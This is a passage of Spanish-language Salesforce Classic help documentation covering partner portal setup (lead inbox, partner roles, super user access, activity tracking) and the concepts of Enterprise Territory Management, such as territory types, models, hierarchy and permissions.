Incluya el componente de bandeja de entrada de prospectos del portal de socios en los formatos de página de inicio asignados a los usuarios del portal de socios. Cuando un usuario inicie sesión en su portal, verá una lista de prospectos para sus colas de prospectos. El usuario puede hacer clic en **Aceptar** junto al prospecto para asumir su propiedad; no verá los detalles completos del prospecto hasta que haga clic en **Aceptar**.

Nota: La bandeja de entrada de prospectos se muestra únicamente en la página de inicio del usuario cuando haya prospectos para aceptar. Cuando el usuario acepta a un prospecto, se convierte en el propietario del prospecto y éste desaparece de la bandeja de entrada.

Después de que agregue el componente a los formatos de página de inicio asignados a los usuarios del portal podrá seleccionar las columnas que se muestran:

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en el nombre de su portal de socios.
- **3.** Haga clic en **Personalizar bandeja de entrada de prospecto**
- **4.** Agregue, elimine o reordene los campos de la lista Campos seleccionados.
	- Nota: Recomendamos que oculte los campos importantes de prospectos, como Nombre de compañía y Nombre de prospecto, a los usuarios del portal de socios para que no seleccionen los prospectos que desean aceptar.
- **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Configuración del portal de socios](#page-1796-0)

## Acerca de la gestión de usuarios del portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Existen dos tipos de usuarios de portales de socios: gerentes de canal y usuarios de socio.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar y personalizar el componente de bandeja de entrada de prospectos del portal de socios:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Los gerentes de canal son los usuarios internos que gestionan sus socios. Antes de activar un portal, debe asegurarse de que sus gerentes de canal tienen los permisos necesarios para poder gestionar socios.

Los usuarios socios son usuarios de Salesforce con funciones limitadas. Son externos a su organización pero venden sus productos o servicios a través de canales de venta indirectos. Se asocian a una cuenta de socio específica, tienen acceso limitado a los datos de la organización e inician sesión a través de un portal de socios.

La tabla siguiente muestra la capacidad de almacenamiento por licencia, así como las funciones a las que el usuario socio puede acceder en el portal.



## **Tipo de licencia de Socio Oro**

CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0)

[Configuración del portal de socios](#page-1796-0)

## Configuración de la función del portal de socios y configuración predeterminada del usuario

 $\triangledown$  Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Puede ingresar estas funciones del portal de socios y configuraciones predeterminadas del usuario:

- **•** [Definir el número predefinido de funciones para cuentas de portal de socio.](#page-1823-0) en la página 1818
- **•** [Activar el acceso de superusuario de socios](#page-1824-0) en la página 1819

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Configuración del portal de socios](#page-1796-0)

## <span id="page-1823-0"></span>Funciones por cuenta de portal de socio

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Puede definir el número predefinido de funciones para cuentas de portal de socio. Eso beneficia su portal de socios reduciendo el número de funciones sin utilizar. Puede establecer hasta tres reglas; el valor predeterminado del sistema es tres.

Por ejemplo, si tiene creadas tres funciones y hay una cuenta activada para su portal de socios, pero solo necesita una función para nuevas cuentas, puede reducir el número de funciones a una.

Para definir el número de funciones por cuenta de portal de socios:

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en Establecer valores predeterminados de usuario y función de portal.
- **3.** En la página Valores predeterminados de usuario y función de portal, haga clic en **Modificar**.
- **4.** En la lista desplegable Número de roles, defina el número predeterminado de funciones por cuenta del portal de socios.
- **5.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para definir el número de funciones por cuenta de portal

**•** "Personalizar aplicación"

Para activar el acceso de superusuario de socios

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para definir el número de funciones por cuenta de portal:

El número de funciones por cuentas del portal existentes no cambia con este ajuste.

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Límites de portales de socios](#page-5548-0) [Configuración del portal de socios](#page-1796-0)

## <span id="page-1824-0"></span>Activación de Acceso de superusuario de socios

 $\triangleright$  Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Debe tener un portal de socios activado para utilizar el acceso de superusuario de socios.

Para activar el Acceso de superusuario de socios:

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** En la página Configuración de la gestión de relaciones con los socios, haga clic en **Establecer valores predeterminados de usuario y función de portal**.
- **3.** Haga clic en **Modificar** y seleccione la casilla de verificación Activar Acceso de superusuario de socios.

Puede desactivar el Acceso de superusuario de socios seleccionando la casilla de verificación Activar Acceso de superusuario de socios. Sin embrago, si vuelve a activar esta función, todos los usuarios que tenían asignado el Acceso de superusuario de socios antes de desactivar la función obtendrán automáticamente el acceso de superusuario. Consulte [Asignación de acceso de superusuario](#page-1810-0) [de socios](#page-1810-0) para obtener más información.

CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Configuración del portal de socios](#page-1796-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar el Acceso de superusuario de socios:

## Seguimiento de la actividad del socio

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

El Seguimiento de la actividad del socio es importante para asegurar que sus prospectos y oportunidades se están gestionando de forma efectiva. Si utiliza el campo Cuenta de socio en los prospectos y oportunidades, puede crear reportes personalizados y vistas de listas que pueden ayudarle a realizar el seguimiento del trabajo de los usuarios de socio.

Sugerencia: Cuando cree una vista de lista o un reporte, para incluir todos los prospectos u oportunidades asociados con una cuenta de socio, utilice "Cuenta de socio no es igual a" y deje en blanco el tercer campo del filtro.

Sugerencias para realizar el seguimiento de la actividad de usuario de socio:

- **•** Cree vistas de lista para indicar los prospectos de socios y la actividad de oportunidades durante la última semana.
- **•** Cree un tablero que muestre el número de prospectos creados en la última semana que sean propiedad de socios.
- **•** Cree una vista de lista de prospectos asignados a socios que no se hayan actualizado recientemente.
- **•** Cree reportes de pronósticos sobre oportunidades de usuarios de socio.
- **•** Utilice el campo de prospectos Fecha de última transmisión para buscar prospectos que no hayan realizado acciones durante un tiempo.
- **•** Si utiliza pronóstico personalizable, asigne un usuario como gestor de pronóstico de ventas a cada función de la jerarquía de pronósticos. Si asigna una persona como gestor de pronósticos de ventas, todos los pronósticos de ventas de usuarios en puestos inferiores en la jerarquía de pronósticos dependerán de esa persona.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear vistas de listas personalizadas:

**•** "Leer" en todos los registros incluidos en la lista

Para crear, modificar, guardar y eliminar reportes:

**•** "Ejecutar reportes" Y

> "Leer" en los registros incluidos en los reportes Y

"Crear y personalizar reportes"

Para crear, modificar y eliminar tableros:

**•** "Gestionar tableros"

Nota: Cuando transfiere usuarios de portal entre cuentas, se actualizan las funciones de los usuarios de portal, de modo que cuando transfiere un usuario socio a otra cuenta:

- **–** Las oportunidades de cada cuenta se vuelven a calcular a través de la [jerarquía de pronósticos](#page-1990-0) de su organización de Salesforce.
- **–** Las oportunidades que el usuario socio posee permanecen en la cuenta anterior.

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Configuración del portal de socios](#page-1796-0)

# Establecimiento de opciones para la venta

## <span id="page-1826-1"></span>Gestión de territorio de compañía

Gestión de territorio de compañía le ayuda a modelar sus territorios de ventas en una estructura lógica pero flexible que conecta a los representantes de ventas con las cuentas a las que venden.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios. Gestión de territorio de compañía y Pronósticos de colaboración pueden activarse juntos y utilizarse al mismo tiempo en su organización de Salesforce, pero las dos funciones no están integradas actualmente para trabajar conjuntamente.

La función de administración de territorios original de Salesforce le permite conceder a los usuarios acceso a cuentas basándose en criterios como el código postal, la industria, los ingresos o un campo personalizado relevante para su compañía. Gestión de territorio de compañía se basa en la función

original introduciendo tipos de territorios, modelos de territorio y estados de modelos de territorio. Estos componentes le permiten crear y obtener una vista previa de diversas estructuras y estrategias de territorios antes de activar e implementar la que funcione mejor. Gestión de territorio de compañía también ofrece asignaciones más sencillas entre territorios, cuentas y oportunidades. Los reportes personalizados le ayudan a organizar su modelo de territorio para obtener una cobertura óptima, evaluar la eficiencia del territorio y modificar su modelo si es necesario. Su equipo puede utilizar Chatter para colaborar a medida que diseña y construye su modelo de territorio.

Para obtener instrucciones completas acerca de la implementación de esta función, consulte la Guía para la implementación de la gestión de territorios de compañía.

## <span id="page-1826-0"></span>CONSULTE TAMBIÉN

[Guía para la implementación de la gestión de territorios de compañía](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

## Conceptos de Gestión de territorio de compañía

Obtenga información sobre las funciones y los conceptos relacionados que hacen que Gestión de territorio de compañía sea tan potente y fácil de usar. Comprender estos conceptos le ayudará a modelar sus territorios de manera más eficiente.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

#### [Tipo de territorio](#page-1827-0)

Los tipos de territorios le ayudan a organizar sus territorios por características clave importantes para su compañía. Cada territorio que cree debe tener un tipo de territorio. Los tipos de territorios únicamente se utilizan para organizar y crear territorios: no aparecen en jerarquías de modelos de territorio.

### [Prioridad de tipo de territorio](#page-1827-1)

Al especificar y gestionar la información de prioridad de tipo de territorio le ayuda a seleccionar el tipo de territorio apropiado para los territorios que crea o modifica. No existen opciones de prioridad predefinidas, de modo que su organización debe crear su propio esquema de prioridades. Por ejemplo, *001* puede indicar que un tipo de territorio es de la prioridad más alta o más baja. Asegúrese de que su esquema pueda ampliarse a medida que agregue más tipos de territorios.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic

#### **[Territorio](#page-1828-0)**

Los territorios organizan grupos de cuentas y los usuarios de Salesforce que trabajan con esas cuentas. Los territorios se crean basándose en tipos de territorios.

#### [Modelo de territorio](#page-1828-1)

Un modelo de territorio representa un sistema de administración de territorios completo para su organización. El modelado le permite crear y obtener una vista previa de diversas estructuras de territorios y diferentes asignaciones de cuentas y usuarios antes de activar el modelo que funcione mejor.

#### [Jerarquía de territorios](#page-1828-2)

La jerarquía de territorios muestra la estructura de territorios de un modelo y sirve como su principal punto de interacción. Empiece desde la jerarquía para crear, modificar y eliminar territorios; ejecute reglas de asignación para territorios y desplácese a páginas de detalles de territorios para obtener más información. Desde la jerarquía, puede también asignar territorios a oportunidades, ejecutar reglas de asignación al nivel del modelo y activar o archivar el modelo.

#### [Estado de modelo de territorio](#page-1829-0)

El estado de modelo de territorio indica si un territorio se encuentra en la etapa de planificación, tiene un uso activo o está archivado. Su organización no puede tener más de un modelo de territorio Activo al mismo tiempo, pero puede crear y mantener varios modelos con el estado Planificación o Archivado para utilizarlos para un modelado adicional o como referencia.

#### [¿Cómo influyen los permisos en el acceso a datos y en las funciones en Gestión de territorio de compañía?](#page-1830-0)

<span id="page-1827-0"></span>Al implementar Gestión de territorio de compañía, asegúrese de comprender el modo en el que los permisos de la función influyen en la administración y permiten el acceso a registros y datos.

## Tipo de territorio

Los tipos de territorios le ayudan a organizar sus territorios por características clave importantes para su compañía. Cada territorio que cree debe tener un tipo de territorio. Los tipos de territorios únicamente se utilizan para organizar y crear territorios: no aparecen en jerarquías de modelos de territorio.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Por ejemplo, puede crear un tipo de territorio denominado *Cuentas nombradas de Universal Telco* y, a continuación, desde ese tipo, crear territorios que incluyan cuentas nombradas. O también puede crear un tipo de territorio denominado *Geografía de EE. UU.* y, desde ese tipo, crear territorios basados en estados o regiones.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

<span id="page-1827-1"></span>Cuando cree un tipo de territorio, asegúrese de que la etiqueta y la descripción indican claramente qué tipos de territorios deben pertenecer a ese tipo.

## Prioridad de tipo de territorio

Al especificar y gestionar la información de prioridad de tipo de territorio le ayuda a seleccionar el tipo de territorio apropiado para los territorios que crea o modifica. No existen opciones de prioridad predefinidas, de modo que su organización debe crear su propio esquema de prioridades. Por ejemplo, *001* puede indicar que un tipo de territorio es de la prioridad más alta o más baja. Asegúrese de que su esquema pueda ampliarse a medida que agregue más tipos de territorios.

Cuando crea un nuevo territorio, se selecciona un tipo de territorio en el campo de búsqueda Tipo de territorio. En la búsqueda puede ver la prioridad asignada del tipo de territorio.

### EDICIONES

Disponible en: Salesforce Classic

Ejemplo: Su organización utiliza la prioridad de tipo de territorio para reflejar su estrategia de ventas para el año. Su organización espera más oportunidades dentro de la costa este de los Estados Unidos que en la costa oeste en el próximo año, de modo que se asigna la prioridad *001* al tipo de territorio Costa este y se asigna la prioridad *005* al tipo de territorio Costa oeste. Estas asignaciones de prioridad ayudan a que los usuarios que crean registros de territorios elijan el tipo de territorio correcto. A mediados de año, se producen oportunidades de crecimiento inesperadas en la región de los Grandes Lagos, de modo que crea un nuevo tipo de territorio denominado Grandes Lagos y le asigna una prioridad *003* para reflejar el cambio en su estrategia de ventas.

## <span id="page-1828-0"></span>**Territorio**

Los territorios organizan grupos de cuentas y los usuarios de Salesforce que trabajan con esas cuentas. Los territorios se crean basándose en tipos de territorios.



El registro de territorio le muestra usuarios asignados, cuentas asignadas manualmente y reglas que asignan cuentas automáticamente. Un territorio puede tener tanto territorios principales como secundarios. Dependiendo del modo en que su organización asigne cuentas, una cuenta se puede asignar a más de un territorio.

## <span id="page-1828-1"></span>Modelo de territorio

Un modelo de territorio representa un sistema de administración de territorios completo para su organización. El modelado le permite crear y obtener una vista previa de diversas estructuras de territorios y diferentes asignaciones de cuentas y usuarios antes de activar el modelo que funcione mejor.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

<span id="page-1828-2"></span>Cada modelo de territorio cuenta con una jerarquía gráfica. La jerarquía muestra la estructura de territorios de su modelo (incluidos los territorios principales y secundarios) y le permite crear, modificar y eliminar territorios y ver sus páginas de detalles. Su organización puede crear y modificar hasta cuatro modelos de territorio diferentes a la vez, pero no puede haber más de un modelo activo simultáneamente. Active el modelo que quiera utilizar para finalizar sus asignaciones de usuarios y cuentas.

## Jerarquía de territorios

La jerarquía de territorios muestra la estructura de territorios de un modelo y sirve como su principal punto de interacción. Empiece desde la jerarquía para crear, modificar y eliminar territorios; ejecute reglas de asignación para territorios y desplácese a páginas de detalles de territorios para obtener más información. Desde la jerarquía, puede también asignar territorios a oportunidades, ejecutar reglas de asignación al nivel del modelo y activar o archivar el modelo.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic



<span id="page-1829-0"></span>El nombre y el estado del modelo del territorio aparecen en el nodo superior de la jerarquía (1). Los territorios principales y secundarios están anidados debajo del nombre del modelo (2). Cree o modifique nuevos territorios secundarios o ejecute sus reglas de asignación (3). Ejecute el filtro que asigna territorios a oportunidades (4). Ejecute reglas de asignación para todos los territorios del modelo (5). Pase el ratón para conocer el momento en que se ejecutaron las reglas por última vez (6). Establezca el estado del modelo como *Activo* o *Archivado* (7). Alterne entre una vista de lista ordenada y la vista en árbol (8).

## Estado de modelo de territorio

El estado de modelo de territorio indica si un territorio se encuentra en la etapa de planificación, tiene un uso activo o está archivado. Su organización no puede tener más de un modelo de territorio Activo al mismo tiempo, pero puede crear y mantener varios modelos con el estado Planificación o Archivado para utilizarlos para un modelado adicional o como referencia.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Algunos estados reflejan el ciclo de vida de un modelo de territorio y otros indican errores en el procesamiento cuando cambian los estados.



## EDICIONES

Disponible en: Salesforce Classic





## <span id="page-1830-0"></span>¿Cómo influyen los permisos en el acceso a datos y en las funciones en Gestión de territorio de compañía?

Al implementar Gestión de territorio de compañía, asegúrese de comprender el modo en el que los permisos de la función influyen en la administración y permiten el acceso a registros y datos.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Asegúrese de que los permisos de usuario ofrecen un nivel adecuado de acceso para los usuarios. Por ejemplo, quizás desee que los gestores de operaciones de ventas y gestores de ventas seleccionados puedan gestionar territorios. Si es así, asígneles el permiso "Gestionar territorios". Cualquier persona que también cree reglas de asignación de cuentas también necesitará el permiso "Ver todos" en Cuentas.

## EDICIONES

Disponible en: Salesforce Classic

